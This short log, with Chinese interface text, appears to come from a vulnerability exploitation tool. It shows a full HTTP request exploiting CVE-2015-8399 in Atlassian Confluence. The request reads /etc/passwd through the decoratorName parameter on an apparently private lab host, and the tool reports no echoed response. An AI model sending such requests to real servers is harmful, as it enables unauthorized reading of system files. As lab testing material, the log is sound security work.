 [14:38:08] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /etc/passwd | vcsearch abcdefg
[14:38:55] [LOG-11-AtlassianConfluence(Shell)] [200] [CVE-2015-8399] [Request
GET /admin/viewdefaultdecorator.action?decoratorName=file:///etc/passwd HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=8A43776205940EB08B929902BB95BB86
Referer: http://192.168.80.132:8080
Origin: http://192.168.80.132:8080
]
没有检测到响应包中的回显内容
[14:38:55] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):